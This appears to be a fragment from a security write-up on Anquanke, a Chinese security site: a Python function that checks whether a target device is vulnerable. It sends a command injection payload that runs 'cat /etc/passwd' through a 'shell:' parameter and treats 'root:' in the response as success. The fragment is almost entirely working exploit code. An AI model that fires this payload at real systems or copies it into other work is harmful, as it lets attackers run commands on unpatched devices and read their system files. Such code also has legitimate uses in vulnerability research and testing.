 def Check():
    try:
        CheckData = "command1=shell:cat /etc/passwd| dd of=/tmp/hello.txt"
        response = requests.post(url = Payload,data = CheckData,verify = False,timeout = 10)

        if(response.status_code == 200 and 'root:' in response.text):
            return True
        else:
            return False

    except Exception as e:
        #print("checking")
        print("[-] Server Error!")
安全客（www.anquanke.com）